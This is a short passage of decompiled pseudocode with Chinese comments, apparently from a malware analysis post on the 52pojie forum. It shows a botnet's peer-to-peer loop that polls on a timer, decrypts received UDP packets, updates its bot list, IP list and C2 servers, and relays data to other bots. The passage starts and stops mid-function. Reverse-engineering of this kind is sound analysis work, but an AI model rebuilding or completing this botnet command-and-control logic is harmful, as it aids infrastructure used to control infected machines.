 return 0;
if ( GetTickCount() - My_Time_0 >= n_Int )  // 默认5秒更新一次
{
SendPacket();                               // 发送请求包
My_Time_0 = GetTickCount();
}
if ( v6 )                                   // 接收的数据
{
if ( _WSAFDIsSet(s, &readfds) )
{
fromlen = 16;
v7 = recvfrom(s, buf, 65507, 0, &from, &fromlen);
v8 = v7;
if ( v7 <= 0 )
goto My_Bad_Net;
if ( (unsigned int)v7 >= 0xC )
{
v9 = DecryFun(&v15, v7 - 8, *(_DWORD *)buf + My_Crypt_ALG_ID);
if ( v9 == v14 && v15 >> 4 == v8 - 12 && (v15 & 0xF) < 2 )
{
if ( v15 & 0xF )
{
if ( (v15 & 0xF) != 1 )
goto LABEL_23;
DecryData((BYTE *)&v16, s, v15 >> 4);// 更新数据写入tmp中即bot列表
// 更新iplist
// 更新C2
}
else if ( v15 >> 4 == 17 )
{
SendData((int)&v16, s, &from);    // 发送数据到其他bot
}
}
吾爱破解论坛
www.52pojie.cn